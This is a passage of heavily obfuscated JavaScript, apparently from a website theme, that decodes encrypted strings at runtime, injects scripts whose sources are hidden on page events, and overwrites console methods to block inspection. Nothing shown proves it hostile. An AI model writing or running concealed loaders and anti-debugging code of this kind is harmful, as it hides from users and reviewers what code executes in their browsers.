RegExp('(?:^|;\x20)'+_0x46af1c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0xf41078=function(_0x583983,_0x5862b4){_0x583983(++_0x5862b4);};return _0xf41078(_0x237e69,_0x23c88f),_0x4f1300?decodeURIComponent(_0x4f1300[-0x213f*-0x1+-0x1f01+-0x23d]):undefined;}},_0x505afc=function(){var _0x34e2fe=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x34e2fe['test'](_0xbde5d1['removeCookie']['toString']());};_0xbde5d1['updateCookie']=_0x505afc;var _0x486fb2='';var _0x302808=_0xbde5d1['updateCookie']();if(!_0x302808)_0xbde5d1['setCookie'](['*'],'counter',0x3*0x2b5+0x260a+-0x2e28);else _0x302808?_0x486fb2=_0xbde5d1['getCookie'](null,'counter'):_0xbde5d1['removeCookie']();};_0x2080a3();}(mint_0x5a79,0xf8e+0x16ae+-0x24c1));var mint_0x32f8=function(_0x1f2051,_0x5540d4){_0x1f2051=_0x1f2051-(-0xd*-0x12e+-0x502*-0x7+-0x1e*0x1ae);var _0x518fdb=mint_0x5a79[_0x1f2051];if(mint_0x32f8['golkap']===undefined){var _0x337e6a=function(_0x2c593d){var _0x4b3be0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x1708ac=String(_0x2c593d)['replace'](/=+$/,'');var _0x1049d5='';for(var _0x334474=0x11e7+-0x8bc*0x3+0x7d*0x11,_0x4ad652,_0x24869e,_0x1c2d3d=-0x213f*-0x1+-0x1f01+-0x23e;_0x24869e=_0x1708ac['charAt'](_0x1c2d3d++);~_0x24869e&&(_0x4ad652=_0x334474%(0x3*0x2b5+0x260a+-0x2e25)?_0x4ad652*(0xf8e+0x16ae+-0x25fc)+_0x24869e:_0x24869e,_0x334474++%(-0x5f2+-0x9c1+-0x53d*-0x3))?_0x1049d5+=String['fromCharCode'](-0x8ec*-0x3+0x1447+0x7*-0x694&_0x4ad652>>(-(0xcee+0x10cf+-0x1dbb)*_0x334474&0x197*0x17+0x14ab+-0x3936)):-0x4e*-0x6d+0x2158+-0x428e){_0x24869e=_0x4b3be0['indexOf'](_0x24869e);}return _0x1049d5;};var _0x46ef44=function(_0xabf21e,_0x1e1c0e){var _0x935691=[],_0x5366cf=0xc0*-0x2a+0x7*0x71+-0x1*-0x1c69,_0x46f156,_0x256cf0='',_0x5f06ba='';_0xabf21e=_0x337e6a(_0xabf21e);for(var _0x2fac3e=-0x81d+0x16c3+-0xea6,_0x36376b=_0xabf21e['length'];_0x2fac3e<_0x36376b;_0x2fac3e++){_0x5f06ba+='%'+('00'+_0xabf21e['charCodeAt'](_0x2fac3e)['toString'](0x2613+-0x21dc+-0x427))['slice'](-(0x1960+0xc10+-0x12b7*0x2));}_0xabf21e=decodeURIComponent(_0x5f06ba);var _0x56c83b;for(_0x56c83b=-0x4a*-0x7f+0x446+0x4*-0xa3f;_0x56c83b<-0x20d+0x207+0x106;_0x56c83b++){_0x935691[_0x56c83b]=_0x56c83b;}for(_0x56c83b=-0x1d0*-0xb+-0xf*0x290+0x128*0x10;_0x56c83b<0x3*-0x700+0x1*-0x781+-0x245*-0xd;_0x56c83b++){_0x5366cf=(_0x5366cf+_0x935691[_0x56c83b]+_0x1e1c0e['charCodeAt'](_0x56c83b%_0x1e1c0e['length']))%(-0xf0f+0x445*-0x1+-0x4*-0x515),_0x46f156=_0x935691[_0x56c83b],_0x935691[_0x56c83b]=_0x935691[_0x5366cf],_0x935691[_0x5366cf]=_0x46f156;}_0x56c83b=0x9*0x2ff+-0x85+-0x1a72,_0x5366cf=0x12*0xa7+-0x1*0x132b+0x76d*0x1;for(var _0x152230=-0x51+-0x18c+0x1dd;_0x152230<_0xabf21e['length'];_0x152230++){_0x56c83b=(_0x56c83b+(0x5*0x1e8+0x1*0x1337+0xe5f*-0x2))%(-0x1*-0x826+0x1*-0x61d+-0x109),_0x5366cf=(_0x5366cf+_0x935691[_0x56c83b])%(0x2*-0x90f+-0x4*-0xbc+0x26*0x6d),_0x46f156=_0x935691[_0x56c83b],_0x935691[_0x56c83b]=_0x935691[_0x5366cf],_0x935691[_0x5366cf]=_0x46f156,_0x256cf0+=String['fromCharCode'](_0xabf21e['charCodeAt'](_0x152230)^_0x935691[(_0x935691[_0x56c83b]+_0x935691[_0x5366cf])%(-0x1d2e*0x1+0x2*0xba1+0x376*0x2)]);}return _0x256cf0;};mint_0x32f8['aopgRJ']=_0x46ef44,mint_0x32f8['LWDtud']={},mint_0x32f8['golkap']=!![];}var _0x5a823d=mint_0x32f8['LWDtud'][_0x1f2051];if(_0x5a823d===undefined){if(mint_0x32f8['LolsvK']===undefined){var _0x1a4bb6=function(_0x20431a){this['hUKzDC']=_0x20431a,this['sHVabj']=[0x8*-0x211+-0xa85*-0x1+0x604,0x5*0x1+0x1a1a+0x3*-0x8b5,-0x198a+0xf03+0xa87],this['ePqTks']=function(){return'newState';},this['RHNGtD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yFtXtG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1a4bb6['prototype']['LkzwoB']=function(){var _0x28facf=new RegExp(this['RHNGtD']+this['yFtXtG']),_0x525fe7=_0x28facf['test'](this['ePqTks']['toString']())?--this['sHVabj'][-0x17b6+-0x11d8+0x298f]:--this['sHVabj'][0x208a+-0x4*0x62+-0x1f02];return this['gaHyhi'](_0x525fe7);},_0x1a4bb6['prototype']['gaHyhi']=function(_0x524c32){if(!Boolean(~_0x524c32))return _0x524c32;return this['TrSaAb'](this['hUKzDC']);},_0x1a4bb6['prototype']['TrSaAb']=function(_0x4dda77){for(var _0x5b07fb=-0xd36+-0x409*0x1+0x113f,_0xfc3d60=this['sHVabj']['length'];_0x5b07fb<_0xfc3d60;_0x5b07fb++){this['sHVabj']['push'](Math['round'](Math['random']())),_0xfc3d60=this['sHVabj']['length'];}return _0x4dda77(this['sHVabj'][-0x1d*-0x111+-0x1fa6+0xb9]);},new _0x1a4bb6(mint_0x32f8)['LkzwoB'](),mint_0x32f8['LolsvK']=!![];}_0x518fdb=mint_0x32f8['aopgRJ'](_0x518fdb,_0x5540d4),mint_0x32f8['LWDtud'][_0x1f2051]=_0x518fdb;}else _0x518fdb=_0x5a823d;return _0x518fdb;};var lazycodetwo=!(0xa5d+-0x22cc+0x1870*0x1);window[mint_0x32f8('\x30\x78\x31\x34\x65','\x50\x53\x35\x24')](mint_0x32f8('\x30\x78\x36\x33','\x6e\x4e\x4e\x37'),function(){(0x4bf+0x465+0x41*-0x24!=document[mint_0x32f8('\x30\x78\x38\x35','\x76\x5b\x34\x62')][mint_0x32f8('\x30\x78\x31\x63\x61','\x71\x55\x44\x48')]&&!(-0x135f+-0x2582+0x38e2)===lazycodetwo||-0x9fe*0x1+0x41*-0x31+-0x166f*-0x1!=document[mint_0x32f8('\x30\x78\x31\x33\x35','\x75\x37\x4d\x5e')][mint_0x32f8('\x30\x78\x35\x61','\x57\x55\x23\x41')]&&!(0x9*-0x243+-0x9*-0x2a5+-0x371)===lazycodetwo)&&(!function(){var _0x10b24c=document[mint_0x32f8('\x30\x78\x33\x61','\x61\x37\x66\x55')](mint_0x32f8('\x30\x78\x39\x34','\x76\x5b\x34\x62'));_0x10b24c[mint_0x32f8('\x30\x78\x31\x33\x30','\x6d\x72\x53\x71')]=mint_0x32f8('\x30\x78\x62\x61','\x6e\x4e\x4e\x37'),_0x10b24c[mint_0x32f8('\x30\x78\x32\x37','\x70\x37\x25\x62')]=!(0x4*-0x557+-0x197*-0x17+-0xf35),_0x10b24c[mint_0x32f8('\x30\x78\x32\x34','\x23\x75\x61\x33')]=mint_0x32f8('\x30\x78\x31\x61\x61','\x49\x32\x5b\x71');var _0x535798=document[mint_0x32f8('\x30\x78\x31\x36\x61','\x57\x55\x23\x41')](mint_0x32f8('\x30\x78\x31\x62\x64','\x55\x61\x23\x28'))[-0x4e*-0x6d+0x2158+-0x428e];_0x535798[mint_0x32f8('\x30\x78\x31\x37\x62','\x36\x59\x57\x30')][mint_0x32f8('\x30\x78\x31\x61\x37','\x41\x58\x55\x53')](_0x10b24c,_0x535798);}(),lazycodetwo=!(0xc0*-0x2a+0x7*0x71+-0x1*-0x1c69));},!(-0x81d+0x16c3+-0xea6));var lazyfancybox=!(0x2613+-0x21dc+-0x436);window[mint_0x32f8('\x30\x78\x34\x65','\x4b\x5a\x6b\x49')](mint_0x32f8('\x30\x78\x31\x38\x63','\x58\x40\x26\x31'),function(){(0x1960+0xc10+-0x95c*0x4!=document[mint_0x32f8('\x30\x78\x31\x35\x61','\x5d\x63\x6b\x29')][mint_0x32f8('\x30\x78\x31\x61','\x4b\x5a\x6b\x49')]&&!(-0x4a*-0x7f+0x446+0x3*-0xda9)===lazyfancybox||-0x20d+0x207+0x6!=document[mint_0x32f8('\x30\x78\x31\x33\x35','\x75\x37\x4d\x5e')][mint_0x32f8('\x30\x78\x31\x63\x39','\x61\x37\x66\x55')]&&!(-0x1d0*-0xb+-0xf*0x290+0x62b*0x3)===lazyfancybox)&&(!function(){var _0x4028a3=document[mint_0x32f8('\x30\x78\x66\x61','\x49\x32\x5b\x71')](mint_0x32f8('\x30\x78\x38','\x49\x32\x5b\x71'));_0x4028a3[mint_0x32f8('\x30\x78\x31\x33\x65','\x42\x67\x41\x7a')]=mint_0x32f8('\x30\x78\x63\x63','\x78\x53\x35\x75'),_0x4028a3[mint_0x32f8('\x30\x78\x31\x36\x30','\x6d\x72\x53\x71')]=!(0x3*-0x700+0x1*-0x781+-0x1c81*-0x1),_0x4028a3[mint_0x32f8('\x30\x78\x31\x63','\x72\x6b\x50\x25')]=mint_0x32f8('\x30\x78\x31\x30\x61','\x42\x67\x41\x7a');var _0x5c694a=document[mint_0x32f8('\x30\x78\x39\x63','\x4e\x78\x6b\x4d')](mint_0x32f8('\x30\x78\x31\x33\x62','\x58\x40\x26\x31'))[-0xf0f+0x445*-0x1+-0x4*-0x4d5];_0x5c694a[mint_0x32f8('\x30\x78\x31\x34\x66','\x37\x53\x6a\x5e')][mint_0x32f8('\x30\x78\x63\x31','\x55\x61\x23\x28')](_0x4028a3,_0x5c694a);}(),lazyfancybox=!(0x9*0x2ff+-0x85+-0x1a72));},!(0x12*0xa7+-0x1*0x132b+0x76d*0x1));function loadCSS(_0x4f0813,_0x3c2835,_0x4579c5){var _0xd0c643=function(){var _0x420414=!![];return function(_0x1dab71,_0x459232){var _0x247703=_0x420414?function(){if(_0x459232){var _0x1b251b=_0x459232[mint_0x32f8('\x30\x78\x31\x64\x39','\x57\x55\x23\x41')](_0x1dab71,arguments);return _0x459232=null,_0x1b251b;}}:function(){};return _0x420414=![],_0x247703;};}(),_0x1af7e5=_0xd0c643(this,function(){var _0x25b757;try{var _0x51f106=Function(mint_0x32f8('\x30\x78\x31\x33\x37','\x68\x41\x5e\x5d')+mint_0x32f8('\x30\x78\x31\x30\x37','\x39\x4d\x70\x47')+'\x29\x3b');_0x25b757=_0x51f106();}catch(_0x2f3d84){_0x25b757=window;}var _0xb2779=_0x25b757[mint_0x32f8('\x30\x78\x31\x63\x65','\x72\x6b\x50\x25')]=_0x25b757[mint_0x32f8('\x30\x78\x31\x64\x35','\x46\x54\x6b\x67')]||{},_0x169aff=[mint_0x32f8('\x30\x78\x64\x35','\x72\x6b\x50\x25'),mint_0x32f8('\x30\x78\x31\x37\x64','\x5b\x4c\x5b\x63'),mint_0x32f8('\x30\x78\x31\x32\x35','\x4a\x4b\x4e\x28'),mint_0x32f8('\x30\x78\x31\x35\x32','\x51\x56\x48\x31'),mint_0x32f8('\x30\x78\x64\x30','\x5d\x63\x6b\x29'),mint_0x32f8('\x30\x78\x31\x36\x64','\x36\x59\x57\x30'),mint_0x32f8('\x30\x78\x31\x36','\x6a\x46\x62\x2a')];for(var _0x52178d=-0x51+-0x18c+0x1dd;_0x52178d<_0x169aff[mint_0x32f8('\x30\x78\x31\x62\x33','\x6e\x4e\x4e\x37')];_0x52178d++){var _0x93bf19=_0xd0c643[mint_0x32f8('\x30\x78\x61\x33','\x32\x48\x46\x74')][mint_0x32f8('\x30\x78\x35\x65','\x7a\x47\x32\x4a')][mint_0x32f8('\x30\x78\x64\x65','\x4e\x78\x6b\x4d')](_0xd0c643),_0x2dc932=_0x169aff[_0x52178d],_0x448b05=_0xb2779[_0x2dc932]||_0x93bf19;_0x93bf19[mint_0x32f8('\x30\x78\x31\x35\x66','\x40\x38\x6c\x36')]=_0xd0c643[mint_0x32f8('\x30\x78\x36\x62','\x58\x40\x26\x31')](_0xd0c643),_0x93bf19[mint_0x32f8('\x30\x78\x31\x62\x31','\x4a\x71\x2a\x66')]=_0x448b05[mint_0x32f8('\x30\x78\x31\x35\x63','\x49\x32\x5b\x71')][mint_0x32f8('\x30\x78\x37\x65','\x4b\x5a\x6b\x49')](_0x448b05),_0xb2779[_0x2dc932]=_0x93bf19;}});_0x1af7e5();'use strict';var _0x18f515=window[mint_0x32f8('\x30\x78\x31\x39\x63','\x6d\x72\x53\x71')][mint_0x32f8('\x30\x78\x31\x34','\x5d\x70\x71\x70')](mint_0x32f8('\x30\x78\x65\x62','\x23\x75\x61\x33')),_0xfa7020=_0x3c2835||window[mint_0x32f8('\x30\x78\x31\x38\x66','\x5d\x70\x71\x70')][mint_0x32f8('\x30\x78\x63\x64','\x75\x46\x67\x44')](mint_0x32f8('\x30\x78\x39\x65','\x50\x53\x35\x24'))[0x5*0x1e8+0x1*0x1337+0x995*-0x3];_0x18f515[mint_0x32f8('\x30\x78\x31\x31\x34','\x5b\x4c\x5b\x63')]=mint_0x32f8('\x30\x78\x61','\x51\x56\x48\x31'),_0x18f515[mint_0x32f8('\x30\x78\x62','\x39\x4d\x70\x47')]=_0x4f0813,_0x18f515[mint_0x32f8('\x30\x78\x36\x39','\x42\x67\x41\x7a')]=mint_0x32f8('\x30\x78\x35\x36','\x39\x4d\x70\x47'),_0xfa7020[mint_0x32f8('\x30\x78\x61\x61','\x40\x38\x6c\x36')][mint_0x32f8('\x30\x78\x31\x37\x36','\x23\x64\x65\x4d')](_0x18f515,_0xfa7020),setTimeout(function(){_0x18f515[mint_0x32f8('\x30\x78\x65\x36','\x51\x56\x48\x31')]=_0x4579c5||mint_0x32f8('\x30\x78\x64\x34','\x58\x40\x26\x31');});}loadCSS(mint_0x32f8('\x30\x78\x31\x36\x37','\x53\x50\x68\x49')),$(document)[mint_0x32f8('\x30\x78\x31\x33\x61','\x36\x59\x57\x30')](function(){var _0x22d03a={};_0x22d03a[mint_0x32f8('\x30\x78\x66\x38','\x35\x21\x48\x74')]=[-0x1*-0x826+0x1*-0x61d+-0x1d7,0x2*-0x90f+-0x4*-0xbc+0x3a*0x43],_0x22d03a[mint_0x32f8('\x30\x78\x31\x38\x35','\x75\x37\x4d\x5e')]=function(_0x481a86,_0x22d3f0){_0x481a86[mint_0x32f8('\x30\x78\x31\x63\x63','\x48\x4f\x74\x41')](-0x1d2e*0x1+0x2*0xba1+0x2f6*0x2,0x8*-0x211+-0xa85*-0x1+0x603,0x5*0x1+0x1a1a+0x3*-0x8b5),console[mint_0x32f8('\x30\x78\x39\x39','\x58\x40\x26\x31')](_0x481a86);},($(mint_0x32f8('\x30\x78\x63\x62','\x75\x37\x4d\x5e'))[mint_0x32f8('\x30\x78\x35\x38','\x40\x38\x6c\x36')](mint_0x32f8('\x30\x78\x36\x61','\x75\x46\x67\x44'))[mint_0x32f8('\x30\x78\x31\x39\x31','\x63\x25\x5e\x26')](function(){$(this)[mint_0x32f8('\x30\x78\x31\x32\x34','\x71\x55\x44\x48')](mint_0x32f8('\x30\x78\x33\x34','\x67\x5a\x77\x6c'),$(this)[mint_0x32f8('\x30\x78\x32\x30','\x50\x53\x35\x24')](mint_0x32f8('\x30\x78\x32\x64','\x67\x5a\x77\x6c'))[mint_0x32f8('\x30\x78\x32\x31','\x5d\x63\x6b\x29')](mint_0x32f8('\x30\x78\x31\x63','\x72\x6b\x50\x25'))),$(this)[mint_0x32f8('\x30\x78\x65\x63','\x50\x53\x35\x24')](mint_0x32f8('\x30\x78\x33\x35','\x4b\x5a\x6b\x49'),mint_0x32f8('\x30\x78\x32\x33','\x56\x47\x76\x61'));}),$(mint_0x32f8('\x30\x78\x34\x64','\x76\x5b\x34\x62'))[mint_0x32f8('\x30\x78\x31\x64\x31','\x46\x54\x6b\x67')](mint_0x32f8('\x30\x78\x32\x65','\x41\x58\x55\x53'))[mint_0x32f8('\x30\x78\x31\x30\x39','\x70\x37\x25\x62')](_0x22d03a));}),$(mint_0x32f8('\x30\x78\x62\x34','\x37\x53\x6a\x5e'))[mint_0x32f8('\x30\x78\x31\x61\x32','\x76\x5b\x34\x62')](function(){return $(mint_0x32f8('\x30\x78\x31\x34\x34','\x63\x25\x5e\x26')+$(this)[mint_0x32f8('\x30\x78\x31\x36\x62','\x4b\x5a\x6b\x49')]()+mint_0x32f8('\x30\x78\x34\x37','\x25\x75\x35\x24'));});for(var pres=document[mint_0x32f8('\x30\x78\x61\x30','\x23\x64\x65\x4d')](mint_0x32f8('\x30\x78\x33\x38','\x63\x25\x5e\x26')),i=0xf03+-0x76c+-0x797;i<pres[mint_0x32f8('\x30\x78\x31\x34\x33','\x42\x67\x41\x7a')];i++)pres[i][mint_0x32f8('\x30\x78\x65\x65','\x36\x59\x57\x30')](mint_0x32f8('\x30\x78\x39\x32','\x67\x5a\x77\x6c'),function(){var _0x346f36=getSelection(),_0x4878e1=document[mint_0x32f8('\x30\x78\x31\x32\x65','\x68\x41\x5e\x5d')]();_0x4878e1[mint_0x32f8('\x30\x78\x31\x33\x63','\x40\x38\x6c\x36')](this),_0x346f36[mint_0x32f8('\x30\x78\x31\x31\x61','\x37\x53\x6a\x5e')](),_0x346f36[mint_0x32f8('\x30\x78\x66\x62','\x23\x64\x65\x4d')](_0x4878e1);},!(-0x11d8+-0xaa5+-0x1*-0x1c7e));function downloadJSAtOnload(){var _0x412cb7=document[mint_0x32f8('\x30\x78\x31\x32\x32','\x36\x59\x57\x30')](mint_0x32f8('\x30\x78\x31\x62\x34','\x67\x5a\x77\x6c'));_0x412cb7[mint_0x32f8('\x30\x78\x31\x33\x66','\x71\x55\x44\x48')]=mint_0x32f8('\x30\x78\x31\x34\x31','\x5d\x70\x71\x70'),document[mint_0x32f8('\x30\x78\x61\x65','\x32\x48\x46\x74')][mint_0x32f8('\x30\x78\x63\x65','\x63\x25\x5e\x26')](_0x412cb7);}window[mint_0x32f8('\x30\x78\x31\x39\x32','\x78\x53\x35\x75')]?window[mint_0x32f8('\x30\x78\x38\x30','\x41\x58\x55\x53')](mint_0x32f8('\x30\x78\x31\x32\x31','\x4a\x71\x2a\x66'),downloadJSAtOnload,!(-0xb8c+0x26a0+-0x1b13)):window[mint_0x32f8('\x30\x78\x63\x36','\x67\x5a\x77\x6c')]?window[mint_0x32f8('\x30\x78\x63\x36','\x67\x5a\x77\x6c')](mint_0x32f8('\x30\x78\x31\x30\x36','\x68\x41\x5e\x5d'),downloadJSAtOnload):window[mint_0x32f8('\x30\x78\x31\x64\x37','\x70\x37\x25\x62')]=downloadJSAtOnload,(void(-0x409*0x1+-0xde5+-0x1cb*-0xa)===jQuery[mint_0x32f8('\x30\x78\x31\x35\x30','\x40\x38\x6c\x36')]&&(jQuery[mint_0x32f8('\x30\x78\x31\x38\x31','\x48\x75\x67\x64')]=!(0x2702+-0xe50+-0x18b2)),function(_0x157d81){var _0x5d83c6=function(){var _0x47ba3e=!![];return function(_0x5e68c3,_0x56d25d){var _0x23e070=_0x47ba3e?function(){if(_0x56d25d){var _0x499d99=_0x56d25d[mint_0x32f8('\x30\x78\x62\x66','\x23\x75\x61\x33')](_0x5e68c3,arguments);return _0x56d25d=null,_0x499d99;}}:function(){};return _0x47ba3e=![],_0x23e070;};}(),_0x3a1edb=_0x5d83c6(this,function(){var _0x3938c2=function(){var _0x30ffb8=_0x3938c2[mint_0x32f8('\x30\x78\x31\x63\x34','\x6d\x72\x53\x71')](mint_0x32f8('\x30\x78\x66\x65','\x2a\x7a\x75\x56'))()[mint_0x32f8('\x30\x78\x31\x34\x62','\x48\x4f\x74\x41')](mint_0x32f8('\x30\x78\x66\x63','\x51\x56\x48\x31'));return!_0x30ffb8[mint_0x32f8('\x30\x78\x31\x64\x62','\x50\x53\x35\x24')](_0x3a1edb);};return _0x3938c2();});_0x3a1edb(),mint_0x32f8('\x30\x78\x32\x36','\x39\x4d\x70\x47')==typeof define&&define[mint_0x32f8('\x30\x78\x31\x30\x63','\x48\x4f\x74\x41')]?define([mint_0x32f8('\x30\x78\x35\x32','\x37\x53\x6a\x5e')],window,_0x157d81):mint_0x32f8('\x30\x78\x66\x36','\x25\x5b\x57\x39')==typeof module&&module[mint_0x32f8('\x30\x78\x64\x62','\x48\x4f\x74\x41')]?module[mint_0x32f8('\x30\x78\x31\x35\x39','\x4e\x78\x6b\x4d')]=_0x157d81(require(mint_0x32f8('\x30\x78\x65\x66','\x58\x40\x26\x31')),window):_0x157d81(jQuery,window);}(function(_0x1503e6,_0x4005a5){'use strict';function _0x23cd7f(_0x3444dd){var _0x5281be=_0x4005a5[mint_0x32f8('\x30\x78\x39\x66','\x6d\x72\x53\x71')];_0x5b9fdf[_0x3444dd]||(_0x5b9fdf[_0x3444dd]=!(0x1ec7*0x1+-0x1*-0x1bc1+-0x751*0x8),_0x1503e6[mint_0x32f8('\x30\x78\x31\x33\x31','\x5d\x63\x6b\x29')][mint_0x32f8('\x30\x78\x31\x30\x32','\x6e\x46\x51\x65')](_0x3444dd),_0x5281be&&_0x5281be[mint_0x32f8('\x30\x78\x35','\x50\x53\x35\x24')]&&!_0x1503e6[mint_0x32f8('\x30\x78\x31\x61\x31','\x53\x50\x68\x49')]&&(_0x5281be[mint_0x32f8('\x30\x78\x31\x32\x63','\x40\x38\x6c\x36')](mint_0x32f8('\x30\x78\x31\x36\x32','\x68\x41\x5e\x5d')+_0x3444dd),_0x1503e6[mint_0x32f8('\x30\x78\x31\x30\x66','\x6e\x46\x51\x65')]&&_0x5281be[mint_0x32f8('\x30\x78\x63\x33','\x6f\x79\x23\x73')]&&_0x5281be[mint_0x32f8('\x30\x78\x31\x33\x36','\x5d\x70\x71\x70')]()));}function _0x295eb2(_0x44f150,_0x408a34,_0x476c0e,_0x181295){Object[mint_0x32f8('\x30\x78\x36\x63','\x32\x48\x46\x74')](_0x44f150,_0x408a34,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!(-0x2*0xcdd+0x2ef+0x16cb),'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!(0x8*-0x4b1+-0x1f87+0x1705*0x3),'\x67\x65\x74':function(){return _0x23cd7f(_0x181295),_0x476c0e;},'\x73\x65\x74':function(_0x2271ee){_0x23cd7f(_0x181295),_0x476c0e=_0x2271ee;}});}function _0x1bc5e7(_0x564550,_0x6f8d87,_0x51a8c9,_0x23fba5){_0x564550[_0x6f8d87]=function(){return _0x23cd7f(_0x23fba5),_0x51a8c9[mint_0x32f8('\x30\x78\x62\x64','\x7a\x47\x32\x4a')](this,arguments);};}_0x1503e6[mint_0x32f8('\x30\x78\x63\x35','\x41\x58\x55\x53')]=mint_0x32f8('\x30\x78\x31\x38\x65','\x57\x55\x23\x41'),_0x4005a5[mint_0x32f8('\x30\x78\x38\x32','\x35\x21\x48\x74')]&&_0x4005a5[mint_0x32f8('\x30\x78\x33\x63','\x39\x4d\x70\x47')][mint_0x32f8('\x30\x78\x31\x62\x36','\x5d\x70\x71\x70')]&&(_0x1503e6&&!/^[12]\./[mint_0x32f8('\x30\x78\x31\x63\x33','\x25\x75\x35\x24')](_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x66\x32','\x46\x54\x6b\x67')])||_0x4005a5[mint_0x32f8('\x30\x78\x37\x62','\x79\x45\x40\x5d')][mint_0x32f8('\x30\x78\x31\x32\x39','\x42\x67\x41\x7a')](mint_0x32f8('\x30\x78\x64\x64','\x23\x64\x65\x4d')),_0x1503e6[mint_0x32f8('\x30\x78\x35\x63','\x50\x53\x35\x24')]&&_0x4005a5[mint_0x32f8('\x30\x78\x37\x30','\x49\x32\x5b\x71')][mint_0x32f8('\x30\x78\x32\x66','\x56\x47\x76\x61')](mint_0x32f8('\x30\x78\x31\x64\x32','\x78\x53\x35\x75')),_0x4005a5[mint_0x32f8('\x30\x78\x31\x31\x35','\x5d\x63\x6b\x29')][mint_0x32f8('\x30\x78\x31\x61\x62','\x63\x25\x5e\x26')](mint_0x32f8('\x30\x78\x36\x36','\x5d\x63\x6b\x29')+(_0x1503e6[mint_0x32f8('\x30\x78\x34\x66','\x48\x4f\x74\x41')]?'':mint_0x32f8('\x30\x78\x64\x61','\x25\x5b\x57\x39'))+mint_0x32f8('\x30\x78\x33\x37','\x6d\x72\x53\x71')+_0x1503e6[mint_0x32f8('\x30\x78\x35\x33','\x70\x37\x25\x62')]));var _0x5b9fdf={};_0x1503e6[mint_0x32f8('\x30\x78\x38\x61','\x67\x5a\x77\x6c')]=[],void(-0x3+0x559+-0x556)===_0x1503e6[mint_0x32f8('\x30\x78\x31\x30\x30','\x6a\x46\x62\x2a')]&&(_0x1503e6[mint_0x32f8('\x30\x78\x31\x30\x30','\x6a\x46\x62\x2a')]=!(0xc9*-0x7+-0x1e5*-0xf+-0x16ec)),_0x1503e6[mint_0x32f8('\x30\x78\x31\x38\x32','\x56\x47\x76\x61')]=function(){_0x5b9fdf={},_0x1503e6[mint_0x32f8('\x30\x78\x32','\x5d\x70\x71\x70')][mint_0x32f8('\x30\x78\x31\x63\x66','\x76\x5b\x34\x62')]=0x988+-0x67c*0x1+-0x30c;},mint_0x32f8('\x30\x78\x31\x37\x35','\x6a\x46\x62\x2a')===_0x4005a5[mint_0x32f8('\x30\x78\x31\x32\x38','\x36\x59\x57\x30')][mint_0x32f8('\x30\x78\x31\x38\x64','\x4a\x71\x2a\x66')]&&_0x23cd7f(mint_0x32f8('\x30\x78\x31','\x7a\x47\x32\x4a'));var _0x468462,_0x5b46d9=_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x32\x66','\x63\x25\x5e\x26')],_0x13cd42=_0x1503e6[mint_0x32f8('\x30\x78\x33\x33','\x25\x75\x35\x24')],_0x3ad53e=_0x1503e6[mint_0x32f8('\x30\x78\x31\x38\x30','\x6f\x79\x23\x73')],_0x1c595b=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,_0x193a8d=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x32','\x6d\x72\x53\x71')]=function(_0x20aa28){var _0x57275b=Array[mint_0x32f8('\x30\x78\x34\x34','\x46\x54\x6b\x67')][mint_0x32f8('\x30\x78\x64\x33','\x50\x53\x35\x24')][mint_0x32f8('\x30\x78\x61\x36','\x55\x61\x23\x28')](arguments);return mint_0x32f8('\x30\x78\x63\x39','\x46\x54\x6b\x67')==typeof _0x20aa28&&'\x23'===_0x20aa28&&(_0x23cd7f(mint_0x32f8('\x30\x78\x31\x39\x33','\x4e\x78\x6b\x4d')),_0x57275b[-0x1e1*-0x13+0x1*0x1303+-0x36b6]=[]),_0x5b46d9[mint_0x32f8('\x30\x78\x32\x39','\x6e\x4e\x4e\x37')](this,_0x57275b);},_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x34\x62','\x32\x48\x46\x74')][mint_0x32f8('\x30\x78\x31\x39\x34','\x6d\x72\x53\x71')]=_0x1503e6['\x66\x6e'],_0x1503e6[mint_0x32f8('\x30\x78\x39','\x49\x32\x5b\x71')]=function(_0x5c3a85){var _0x415055=Array[mint_0x32f8('\x30\x78\x31\x37\x34','\x23\x75\x61\x33')][mint_0x32f8('\x30\x78\x31\x30\x62','\x70\x37\x25\x62')][mint_0x32f8('\x30\x78\x31\x62\x65','\x49\x32\x5b\x71')](arguments);if(mint_0x32f8('\x30\x78\x62\x63','\x6d\x72\x53\x71')==typeof _0x5c3a85&&_0x1c595b[mint_0x32f8('\x30\x78\x61\x39','\x36\x59\x57\x30')](_0x5c3a85))try{_0x4005a5[mint_0x32f8('\x30\x78\x31\x34\x64','\x48\x4f\x74\x41')][mint_0x32f8('\x30\x78\x38\x39','\x6d\x72\x53\x71')](_0x5c3a85);}catch(_0x55578e){_0x5c3a85=_0x5c3a85[mint_0x32f8('\x30\x78\x38\x36','\x32\x48\x46\x74')](_0x193a8d,function(_0x512e6a,_0x493146,_0x54f891,_0xf4f687){return'\x5b'+_0x493146+_0x54f891+'\x22'+_0xf4f687+'\x22\x5d';});try{_0x4005a5[mint_0x32f8('\x30\x78\x31\x34\x64','\x48\x4f\x74\x41')][mint_0x32f8('\x30\x78\x31\x31\x36','\x36\x59\x57\x30')](_0x5c3a85),_0x23cd7f(mint_0x32f8('\x30\x78\x36\x65','\x6e\x46\x51\x65')+_0x415055[-0x4b*0x34+-0x3*-0x6b+-0x4a9*-0x3]),_0x415055[0x53+0x1042+-0x1095]=_0x5c3a85;}catch(_0x303acb){_0x23cd7f(mint_0x32f8('\x30\x78\x31\x31\x39','\x75\x46\x67\x44')+_0x415055[0x25c8*0x1+-0x2513+-0xb5]);}}return _0x3ad53e[mint_0x32f8('\x30\x78\x31\x61\x33','\x37\x53\x6a\x5e')](this,_0x415055);};for(_0x468462 in 